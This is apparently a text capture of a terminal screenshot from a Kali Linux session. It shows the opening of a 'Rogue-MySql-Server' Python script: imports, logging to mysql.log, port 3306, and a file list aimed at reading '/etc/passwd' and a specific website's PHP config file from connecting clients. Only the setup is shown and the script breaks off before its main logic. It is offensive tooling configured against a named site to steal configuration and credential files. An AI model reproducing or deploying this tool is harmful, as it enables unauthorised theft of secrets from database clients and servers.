 1-cc123 — kali@kali: ~/tg/2-DDD4/Rogue-MySql-Server — ssh kali@192.16
python3
.../2-DDD4/Rogue-MySql-Server — ssh kali@192.168.0.12
import socket
import asyncore
import asynchat
import struct
import random
import logging
import logging.handlers
PORT = 3306
log = logging.getLogger(__name__)
log.setLevel(logging.INFO)
tmp_format = logging.handlers.WatchedFileHandler('mysql.log', 'ab')
tmp_format.setFormatter(logging.Formatter("%(asctime)s:%(levelname)s:%(message)s"))
log.addHandler(
    tmp_format
)
filelist = (
    #'/etc/passwd',
    '/www/wwwroot/www.ddd4.com/config/doc-config-cn.php',
)
#================================================
#=======No need to change after this lines=======
#================================================